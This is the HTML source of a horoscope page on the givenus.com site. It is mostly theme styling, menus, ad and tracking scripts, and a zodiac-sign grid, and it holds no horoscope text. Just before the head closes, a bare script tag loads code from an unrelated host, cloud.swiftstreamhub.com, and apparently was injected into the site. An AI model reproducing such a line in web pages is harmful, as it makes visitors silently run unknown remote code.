    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
</style>

<meta name="google-site-verification" content="tzRf-UKY_0bQUAa_idWHUviBr7UyDrG_BVmzHsJMx8Q" />

<meta name="wot-verification" content="5d0b0a8556c49b227b03"/>

<meta name="norton-safeweb-site-verification" content="c3gjy2yh9awbxd7dzk-ikvfed99gj-qvyoh3b7229qycfjg33ffhdwjbw1-5y2xm1tdmh0m4me2ajyiadq9wa-qqom1elsz74vdiqr23tdnwhn202xohzu6wxo7pcglf" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W59C5HK');</script>
<!-- End Google Tag Manager -->


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W59C5HK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '485186788823602');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=485186788823602&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<!-- Media net Code -->
<script type="text/javascript">
    window._mNHandle = window._mNHandle || {};
    window._mNHandle.queue = window._mNHandle.queue || [];
    medianet_versionId = "3121199";
</script>
<script src="https://contextual.media.net/dmedianet.js?cid=8CU6PJ641" async="async"></script>
<!-- End Media net Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #00ca00;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #00ca00;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #00ca00;
                }
                .tdm-btn-style1 {
					background-color: #00ca00;
				}
				.tdm-btn-style2:before {
				    border-color: #00ca00;
				}
				.tdm-btn-style2 {
				    color: #00ca00;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #00ca00;
                    -moz-box-shadow: 0 2px 16px #00ca00;
                    box-shadow: 0 2px 16px #00ca00;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #00ca00;
                    -moz-box-shadow: 0 4px 26px #00ca00;
                    box-shadow: 0 4px 26px #00ca00;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="page-template-default page page-id-9082 td-standard-pack gemini-horoscope-yesterday global-block-template-6 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/givenus" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-container"><ul id="menu-header" class="td-mobile-main-menu"><li id="menu-item-10170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li id="menu-item-459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li id="menu-item-1655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li id="menu-item-9092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9092"><a href="#">Insights<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li id="menu-item-1687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li id="menu-item-9298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.givenus.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                    <h1 class="td-logo">            <a class="td-main-logo" href="https://www.givenus.com/">
                <img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
                <span class="td-visual-hidden">Given Us</span>
            </a>
        </h1>                </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.givenus.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.givenus.com/">
			<img class="td-retina-data" data-retina="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" src="https://www.givenus.com/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" width="171" height="50"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.givenus.com/">
			<img src="/wp-content/uploads/2018/02/GivenUs-Logo-1.png" alt="" />
		</a>
	    </div>
    <div class="menu-header-container"><ul id="menu-header-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-10170"><a href="https://www.givenus.com/category/inspiration/">Inspiration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-459"><a href="https://www.givenus.com/category/careers/">Careers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1655"><a href="https://www.givenus.com/category/money/">Smart Money</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9092"><a href="#">Insights</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2344"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9288"><a href="https://www.givenus.com/horoscopes/">Horoscopes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1687"><a href="https://www.givenus.com/daily-wisdom/">Daily Wisdom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1096"><a href="https://www.givenus.com/fortune-cookies/">Your Fortune Cookie Today</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9298"><a href="https://www.givenus.com/category/trending/">Trending</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9349"><a href="https://www.givenus.com/subscribe/">Subscribe</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }
</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_7  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

.tdi_7{
margin-bottom:0px !important;
padding-top:5px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-top:-5px !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><h1 id="t">Gemini Horoscope</h1>
<div class="h-menu">
<div><a class="h-menu-a" href="#">Prev Day</a><a href="/gemini-horoscope-today/">Today</a><a href="/gemini-horoscope-tomorrow/">Next Day</a></div>
</div>
<div class="feedspress_items">
<div id="d" class="horoscope">

<p>Looking for Your Horoscope? Read it Now at <a href="https://www.soulvibe.com/horoscopes/">Soulvibe.com</a></p>

</div></div>

</div></div> <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_8  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

.tdi_8{
margin-bottom:0px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><div class="feedspress_items">
<div id="d" class="horoscope">

<p>Horoscopes that Nourish Your Soul and <a href="https://www.soulvibe.com/horoscopes/">Raise Your Vibe</a> Every Day!</p>

</div></div>
<script type="text/javascript">
	if (typeof earnware_template_params === 'undefined') var earnware_template_params = {};
	/* 
	Optional merge variables... i.e.
	earnware_template_params.varName = 'insert merge value';
	*/
</script>
<script src="https://api.earnware.com/production/user/e2a163d31aa5b987b80debf5d3683e00/snippet/ffa2447e6c974e8fafdf70fa26a5a17d/snippet.js" async="true"></script></p>
</div></div></div></div><div class="vc_column tdi_10  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_10{
                    vertical-align: baseline;
                }.tdi_10 > .wpb_wrapper,
				.tdi_10 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_10 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_10 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_10 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_12 "  style="height: 32px"></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_13 td_block_template_6 ">

<style>
/* custom css */
.tdi_13.td-a-rec{
					text-align: center;
				}.tdi_13 .td-element-style{
					z-index: -1;
				}.tdi_13.td-a-rec-img{
				    text-align: left;
				}.tdi_13.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_13.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1283108915855891");
		            adEl.setAttribute("data-ad-slot", "2335765906");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1283108915855891");
		            adEl.setAttribute("data-ad-slot", "2335765906");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1283108915855891");
		            adEl.setAttribute("data-ad-slot", "2335765906");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-1283108915855891");
		            adEl.setAttribute("data-ad-slot", "2335765906");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div></div><div id="tdi_14" class="tdc-row"><div class="vc_row tdi_15  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_15,
                .tdi_15 .tdc-columns{
                    min-height: 0;
                }.tdi_15,
				.tdi_15 .tdc-columns{
				    display: block;
				}.tdi_15 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_17{
                    vertical-align: baseline;
                }.tdi_17 > .wpb_wrapper,
				.tdi_17 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_17 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_17 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_17 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_18  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_18" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="h-body">
	<a href="/aries-horoscope-yesterday/" class="sign" title="Aries Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Aries</h2>
		<span class="sign-date">Mar 21 - Apr 19</span>
	</a>
	<a href="/taurus-horoscope-yesterday/" class="sign" title="Taurus Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Taurus</h2>
		<span class="sign-date">Apr 20 - May 20</span>
	</a>
	<a href="/gemini-horoscope-yesterday/" class="sign" title="Gemini Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Gemini</h2>
		<span class="sign-date">May 21 - Jun 20</span>
	</a>
	<a href="/cancer-horoscope-yesterday/" class="sign" title="Cancer Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Cancer</h2>
		<span class="sign-date">Jun 21 - Jul 22</span>
	</a>
	<a href="/leo-horoscope-yesterday/" class="sign" title="Leo Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Leo</h2>
		<span class="sign-date">Jul 23 - Aug 22</span>
	</a>
	<a href="/virgo-horoscope-yesterday/" class="sign" title="Virgo Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Virgo</h2>
		<span class="sign-date">Aug 23 - Sep 22</span>
	</a>
</div>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_19  tagdiv-type td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_19" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><div class="h-body">
	<a href="/libra-horoscope-yesterday/" class="sign" title="Libra Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Libra</h2>
		<span class="sign-date">Sep 23 - Oct 22</span>
	</a>
	<a href="/scorpio-horoscope-yesterday/" class="sign" title="Scorpio Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Scorpio</h2>
		<span class="sign-date">Oct 23 - Nov 21</span>
	</a>
	<a href="/sagittarius-horoscope-yesterday/" class="sign" title="Sagittarius Horoscope Today">
		<span class="h-si"><img decoding="async" src="[data-uri]"></span>
		<h2 class="sign-name">Sagittarius</h2>
